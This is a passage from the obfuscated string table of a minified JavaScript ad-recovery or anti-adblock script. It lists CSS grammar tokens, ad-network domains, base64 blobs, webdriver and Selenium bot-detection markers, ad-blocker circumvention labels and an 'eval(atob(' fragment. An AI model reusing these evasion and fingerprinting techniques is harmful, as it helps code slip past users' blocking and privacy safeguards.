{}","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-selector>#","setSource","Script","createSession","catch","<'text-wrap-mode'>||<'text-wrap-style'>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","find","rng","inside|outside","tcloaded","infinite|<number>","from-image|<angle>|[<angle>? flip]","scrollTo","always|auto|avoid","ad-stir.com","ignore|stretch-to-fit","reason","abgroup","\n   value: ","adngin-","<'inset-block-end'>","adpushup","OWptYW53eXF4MHM1NHp1dG82aA==","send","HTMLAnchorElement_attributionSrc","auto||<ratio>","__webdriver_evaluate","toPrimitive","serif|sans-serif|cursive|fantasy|monospace","x: ","scorecardresearch.com","` for `visit` option (should be: ","Layer","<angle>","block","getClickUrl","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<symbol>","<length>|<percentage>","( <style-condition> )|( <style-feature> )|<general-enclosed>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","flow|flow-root|table|flex|grid|ruby","googletag","event","HTMLImageElement_src","selector( <complex-selector> )","webdriverio","DocumentFragment_getElementById","DocumentFragment","[<line-names>|<name-repeat>]+","func","join","none|auto|<percentage>","none|zoom","'>'|'+'|'~'|['|' '|']","[<predefined-rgb-params>|<xyz-params>]","cdn.iubenda.com","constructor","AtKeyword","jkl","ads.blogherads.com","Request","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","string","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Operator","prod","types","HTMLAnchorElement_host","https://c.html-load.com","AddMatchOnce","atan2( <calc-sum> , <calc-sum> )","Document_URL","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Brian Paul","MSG_ACK_VISIBLE","revert-layer","undertone.com","[Bot] bot detected, botKind=","</a></span>","Parse error: ","origin","isEncodedUrl","clickiocdn.com","brave","randomize","Comma","rest","[data-ad-name]","edl","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","PerformanceEntry","this.href='https://paid.outbrain.com/network/redir","api.receptivity.io","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","pubkey","MessageEvent","Element_setAttributeNS","[<integer>&&<symbol>]#","/pagead/drt/ui","[<length-percentage>|<number>|auto]{1,4}","MessageEvent_source","Nth","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<length-percentage>|min-content|max-content|auto","now","XMLHttpRequest_responseXML","adUnits","Generator is already executing.","[none|start|end|center]{1,2}","XMLHttpRequest_send","Profile","kargo.com","isPropagationStoppedImmediate","script-src","Expect a keyword","statusText","break-walk","CDO"," iterations","Element_matches","cmVzZXJ2ZWQyT3V0cHV0","medium","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<'margin-inline'>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<visual-box>||<length [0,∞]>","timesofindia.indiatimes.com","Failed to detect bot","redirected","<urange>#","luminance|alpha","string-token","ads.linkedin.com","[csstree-match] BREAK after ","tag","aW5wdXQ=","CSSStyleSheet","logicieleducatif.fr","title (english only)","adjust.com","gdprApplies","googleads.g.doubleclick.net","styleSheets","createList","adshield-native","acceptableAdsBait","Function name must be `url`","opacity( [<number-percentage>] )","safari","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","@@toPrimitive must return a primitive value.","window.parent.parent.confiant.services().onASTAdLoad","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gacraft.jp","plainchicken.com","<pseudo-page>+|<ident> <pseudo-page>*","prompt","__hooked_preframe","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","pubmatic.com","eval","DOMParser","Element_hasAttribute","gwd-","si.com","__gpp not found within timeout","FontFace","unit","vmax","fetchLater","opacity(0)","as_key","performance_gpt_ad_rendered","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","geniee","givt_detected","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==",".source","slotRenderEnded",'meta[name="',"Blocked slot define: [","eval(atob('","updateCursors","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","HTMLVideoElement_poster","port","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","setPrototypeOf","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","imprnt-cnt","code","shouldHookDomContentLoadedLateListeners","ADNXSMediation","esp.rtbhouse.com","throwError","<number>|<angle>","https://ssb-global.smartadserver.com/api/bid","appier.net","initial","<length-percentage>&&hanging?&&each-line?","MatchOnce","padStart","userAgent","scrollBy","HTMLLinkElement_rel","setAttribute","createDescriptor","[<page-selector>#]?","CSSStyleDeclaration_cssText","<'border-top-style'>","Condition","FeatureFunction","domcontentloaded","ac-","recovery_loaded_time","replaceAll","campaignId","content_ad","slot_element_id","[<length-percentage>|auto]{1,2}|cover|contain","genieesspv.jp","cookie","getProperty","avplayer.com","none|<shadow>#","repeat|no-repeat|space|round","acos( <calc-sum> )","none|<track-list>|<auto-track-list>","insertData","href","browserLanguage","else","generatedColumn","adnxs.com","important","Expect `","svb","sn-","cmVzZXJ2ZWQySW5wdXQ=","SyntaxReferenceError","playwire.com","data:","api.assertcom.de","filter","is_admiral_adwall_rendered","6482970BPSibE","walkContext","elapsed_time_ms","baseUrl","keys","preload","<number [0,∞]> [/ <number [0,∞]>]?","alphaStr",'" is expected',"<'inset-inline-end'>","errArgs","atob","<image>","<'inline-size'>","ZWhvcg==","https://prebid.trustedstack.com/rtb/trustedstack","\n  ","offsetAndType","slotRequested","frameId","__lastWatirAlert","HTMLVideoElement","ad-unit","<'text-emphasis-style'>||<'text-emphasis-color'>","7831355jpoQjP","eof","unprotect","Equal sign is expected","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","max( <calc-sum># )","isInRootIframe","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<font-weight-absolute>{1,2}","[Bot] bot UA detected, ua=","none|<image>","stroke","Active auto recovery: index ","inventory_id","detections","EventTarget_removeEventListener","<url>|none","male|female|neutral","extra","general-enclosed","<calc-value> ['*' <calc-value>|'/' <number>]*","request_id","decodeURIComponent","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|manual|auto","test","adnami.io","atan( <calc-sum> )","publisher1st.com","__gads=ID=","Failed to decode protect-url: url is empty","none|all|[digits <integer>?]","validate","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","omid-","139341","cap","admz","gecko","lookupValue","domains","term","https:","[INVENTORY] found visible ","onetrust-","hasOwnProperty","https://securepubads.g.doubleclick.net/tag/js/gpt.js","openx.net","parseValue","DOMParser_parseFromString","AtrulePrelude","interval","removeEventListener","ADS_FRAME","SIMID:","onorientationchange","<length>||<color>","HTMLIFrameElement_name","getPropertyValue","driver","Matching for a tree with var() is not supported","Forward report url to engineers","pb_","SECSSOBrowserChrome","symbol","<header","https://consent.lep.co.uk","dump","   ","flags","Element_className","aborted","NestingSelector","<'grid-row-gap'> <'grid-column-gap'>?","https://static.dable.io/dist/plugin.min.js","insertBefore","w = window.parent;","dvb",")-token","signalStatus","HTMLImageElement_attributionSrc","v4ac1eiZr0","headers","y.one.impact-ad.jp","https://exchange.kueezrtb.com/prebid/multi/","nthChildOf","as-click-message-handler-added","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","num","https://onetag-sys.com/prebid-request","true","consumeFunctionName","is_brave","none|left|right|both|inline-start|inline-end","[<length-percentage>|top|center|bottom]#","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getPrototypeOf","sourceRoot","gpt-enliple","blocked_filters","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","replaceScriptElementAsync","<'margin-inline-start'>","ssmas","getAttributeKeys","eat","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","adshield-loaded","HTMLIFrameElement_srcdoc","grippers|none","pos","prependList","start|center|space-between|space-around","slotElementId","cqw","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Terminate - non-adblock","decorate","ins","/translator","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Integer is expected","Function.prototype.bind is undefined","perspective( [<length [0,∞]>|none] )","themoneytizer.com","<length> <length>?","navigator.plugins.length is undefined","<calc-product> [['+'|'-'] <calc-product>]*","9uSPhBN","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<image>|none","unset","mediaText","log.pinterest.com","[<counter-name> <integer>?]+|none","ClassSelector","xyz|xyz-d50|xyz-d65","consumeNumber","scrollY","option maxAge is invalid","dogdrip.net","ds.uncn.jp","thread-","dvw","<an-plus-b>|even|odd","butt|round|square","allocateCursor","[<length>|<percentage>]{1,4}","<'margin-block'>","clamp( <calc-sum>#{3} )","ad01","<!DOCTYPE html>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","read-only|read-write|write-only","normal|<length>","scribd.com","navigator.webdriver is undefined","yahoo-mail-v1","[<ident-token>|'*']? '|'","fastclick.net","encode","none|always|column|page|spread","dimension-token","object","__webdriver_script_func","players","https://cmp.computerbild.de","env( <custom-ident> , <declaration-value>? )","tokenStart","bydata.com","__webdriverFunc","eventName","rhino","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","shouldRecover evaluation error:","{-token","manchesterworld.uk","padding|border","tokenCount","api.rlcdn.com","sources","String or url() is expected","gpt-highfivve","when","onerror","kumo.network-n.com","domain switched","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cbidsp","exports","pmdstatic.net","enjgioijew","isEmpty",'"],[class*="',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Percentage","Rule","baseline|sub|super|<svg-length>","Load stylesheet results: ","XMLHttpRequest_status","replace|add|accumulate","[normal|small-caps]","tail","<page-margin-box-type> '{' <declaration-list> '}'","Notification","getOwnPropertyNames","?as-revalidator=","<box>#","sessionStorage",": [left|right|first|blank]","https://ads.yieldmo.com/exchange/prebid","selectorText","onclick","leaderboard","advertiserId","boolean","privacymanager.io","flatMap","combo","cdn.optimizely.com","dbm_d","this.postMessage(...arguments)","sdk","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","auto|avoid","cdn.flashtalking.com","PseudoElementSelector","emit","cssWideKeywords","smsonline.cloud","nearest|up|down|to-zero","_validateMapping","none|<position-area>","<relative-selector>#","set ","Event","horizontal|vertical|inline-axis|block-axis|inherit","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","coachjs","[shorter|longer|increasing|decreasing] hue","webkitMediaStream","none|blink","var( <custom-property-name> , <declaration-value>? )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","api.ootoo.co.kr","?version=","<'margin-block-end'>","rotate( [<angle>|<zero>] )","adthrive.com","adnxs-simple.com","normal|<string>","HTMLLinkElement_as","MSG_SYN_URG","Window_setInterval","baseURI","[<length>|<number>]{1,4}","CSSStyleDeclaration_getPropertyValue","<'border-top-width'>||<'border-top-style'>||<color>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<family-name>","adma","parseContext","Identifier or parenthesis is expected","prototype","normal|<percentage>","[none|<dashed-ident>]#","mismatchLength","googlesyndication\\.com","append",".getAdserverTargeting","searchParams","adhesion","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","visualViewport","//# sourceURL=mediation.js","getLocationRange","window.external is undefined","ghi","HTMLAnchorElement_hash","Identifier is expected but function found","appendChild",".pages.dev","<number>|left|center|right|leftwards|rightwards",", height: ","_selenium","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","lep.co.uk","<compositing-operator>#","center|start|end|flex-start|flex-end","knowt.com","[<family-name>|<generic-family>]#","no purpose 1 consent","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<attachment>#","path","bqstreamer.com","pow( <calc-sum> , <calc-sum> )","googletagmanager.com","stackadapt.com","https://s.html-load.com","adv-space","iu_parts","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<'inset'>","podname.com","PerformanceResourceTiming","setSourceContent","window.process is","postrelease.com","balance","initLogUploadHandler","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","PluginArray","; Expires=","Unknown context `","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Please enter the password","none|repeat( <length-percentage> )","Block","cmpChar","defaultPrevented","toLowerCase","requestIdleCallback","HTMLElement_innerText","mimeTypesConsistent","Identifier","function-token","tunebat.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","assign","getTargeting","getArg","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","bz-berlin.de","<blend-mode>#","rotateZ( [<angle>|<zero>] )","flat",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","throw new Error();","At-rule `@","rcap","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","outerHeight","dsp-service.adtarget.biz","async","HTMLStyleElement_insertBefore","autoRecovery","top",'[id^="dfp-ad-"]',"getLastListNode","webDriver","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","relative","__selenium_unwrapped","hbwrapper.com","reverse","context","skewY( [<angle>|<zero>] )","(-token","nextNonWsCode","<symbol>+","indiatimes.com","auto|none","compareByOriginalPositions","adblock_circumvent_score",".setTargetingForGPTAsync","getEntriesByType","/asn","Google","checkAtruleDescriptorName","Bad syntax","protectFetchInput shouldn't be called with non-ReadableStream","XMLHttpRequest","isArray","Failed to load profile: ","kueezrtb.com","_file","timestamp","eatIdent","gzip","text_ad","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","padding-box|content-box","miter|round|bevel","/dbm/ad","cef","<html","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.",'" is not in the set.',"normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","outerHTML","axelspringer.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Value","cdn-exchange.toastoven.net","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sports-illustrated","casalemedia.com","RENDERER","banner_ad","auto|none|text|all","content-ad","onload","normal|text|emoji|unicode","cp.edl.co.kr","findAll","window.top.document.domain;","hbopenbid.pubmatic.com","<combinator>? <complex-selector>","clickio.com","every","<wq-name>|<ns-prefix>? '*'","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<url> <decibel>?|none","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLAnchorElement_target","self","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","adspsp.com","fuseplatform.net","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","/report","[<box>|border|padding|content]#","auto|after","https://consent.northantstelegraph.co.uk","<mf-name> : <mf-value>","as_apply","as_parent","blur","div","serverbid.com","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","halifaxcourier.co.uk","<position>#","HTMLFormElement_action","none|<length-percentage> [<length-percentage> <length>?]?","33across.com","/iu3","normal|[fill||stroke||markers]","reserved1","protectUrlContext","Document_write","intentiq.com","as-check-script-blocked","ignoreInvalidMapping","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Document_referrer","thebrighttag.com","get ","20030107","toStringTag","__selenium_evaluate","setRequestHeader","!term","none|<offset-path>||<coord-box>","size","getComputedStyle","<clip-source>|[<basic-shape>||<geometry-box>]|none","Proxy","gpt","stack","[CMP Log] Skipped due to sampling","startOffset","upload","none|circle|disc|square","auto|start|end|left|right|center|justify","reset","Node_appendChild","none|<image>|<mask-source>","<'align-content'> <'justify-content'>?","idSubstrings","__as_xhr_onload","style","Number","atrules","[-token","<position>","aniview.com","css","didomi-","none|<position>#","/sodar/sodar2","Node_textContent","dvh","'. Set options.decodeValues to false to disable this feature.","<percentage>|<length>","issue","copyScriptElement","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Document","pa-pbjs-frame","[<box>|border|padding|content|text]#","<grid-line> [/ <grid-line>]?","tokenize","Invalid base64 digit: ","<dashed-ident>","noopStr","[stretch|repeat|round|space]{1,2}","border-box|content-box|margin-box|padding-box","triggerCount","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","buzzfeed.com","<length>{1,2}","webcontentassessor.com",'[id*="',"https://ghb.adtelligent.com/v2/auction/","params","CDC-token","auto|none|preserve-parent-color","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","text","documentElementKeys","credentials","adUnitPath","parent","kayzen.io","nhn","cookielaw.org","__as_new_xhr_data","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Identifier or asterisk is expected","content-box|padding-box|border-box","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Element_setHTMLUnsafe","HTMLFormElement","\x3c!--","#adshield","none|in-flow|all","counter( <counter-name> , <counter-style>? )","__gpp","adtelligent.com","stopImmediatePropagation","shouldUseOrigin","htlad-","HTMLTableSectionElement","last_processed_rules_count","method","<keyframes-name>","block|inline|x|y","atrule","mediarithmics.com","marphezis.com","agrvt.com","papi","HTMLElement_dataset","rem( <calc-sum> , <calc-sum> )","image-set( <image-set-option># )","adtrafficquality.google","initial|inherit|unset|revert|revert-layer","auto|none|scrollbar|-ms-autohiding-scrollbar","solid|double|dotted|dashed|wavy","yieldlove.com","mod( <calc-sum> , <calc-sum> )","Element_innerHTML","bounceexchange.com","min( <calc-sum># )","HTMLElement_title","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","toJSON","generated","length","ChromeDriverw","[left|right]||[top|bottom]","_top","<color>&&<color-stop-angle>?","window.parent.document.domain;","ad.as.amanad.adtdp.com","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","auto|balance","drop-shadow( <length>{2,3} <color>? )","chrome","script_onerror","__sa_","rightComparison","unsortedForEach","__fxdriver_unwrapped","skip","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","History_replaceState","<declaration-value>","__as_xhr_processed","<page-selector-list>","useragent","https://ad.yieldlab.net/yp","; Priority=High","sequentum","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","2mdn.net","normal|auto|<position>","/filter-fingerprint","stopPropagation","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","</div>","setHTMLUnsafe","%%%INV_CODE%%%","<'margin-inline-end'>","gpt-clickio","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","https://t.html-load.com","var(","Selector","sort","kind","https://cmp.autobild.de","ad-","eventType","_fa_","shouldRecover","textAd","__phantomas","auto|from-font|<length>|<percentage>","view( [<axis>||<'view-timeline-inset'>]? )","Unexpected input","dpi","Element_querySelector","SelectorList","orientation","scanWord","geniee-prebid","isPropagationStopped","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","warn","idRegex","javascript:","abs","Unknown type: ","<'row-gap'> <'column-gap'>?","main_richload","getEvents","SyntaxError","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mesa OffScreen","_Selenium_IDE_Recorder","getStorageUpdates","s.amazon-adsystem.com","auto|optimizeSpeed|crispEdges|geometricPrecision","auto|bullets|numbers|words|spell-out|<counter-style-name>","__as_is_xhr_loading","adlib","none|[weight||style||small-caps||position]","write","Element_closest","sleipnir/","_self","PTZhMEc+UE9vMzdudj94JjFgXTJ0","as_inventory_frame_listener_adder","nextCharCode","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","resource","webdriver","window.PluginArray is undefined","<outline-radius>","adthrive","AttributeSelector","_sourceRoot","invalid url (anchor href set): ","container","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","values","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","separate|collapse|auto","Combinator","` has no known descriptors","firstCharOffset","leave","ApplePayError","postmedia.solutions.cdn.optable.co","<number>|<percentage>","normal|strong|moderate|none|reduced","Range","__driver_evaluate","Too many hex digits","Hex digit or question mark is expected","isVisibleContent","em1wYw==","https://consent.programme.tv","[object Date]","adcontainer","as_session_id","valueOf","any","<single-animation-timeline>#","[jis78|jis83|jis90|jis04|simplified|traditional]","auto|inter-character|inter-word|none","smartyads.com","Window_requestIdleCallback","check","hotjar.com","<angle>|<percentage>","invert( <number-percentage> )","cloudfront.net","banner-","ZmthZA==","data-sdk","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","abs( <calc-sum> )","about:srcdoc","otSDKStub","meta","appendList","merequartz.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > 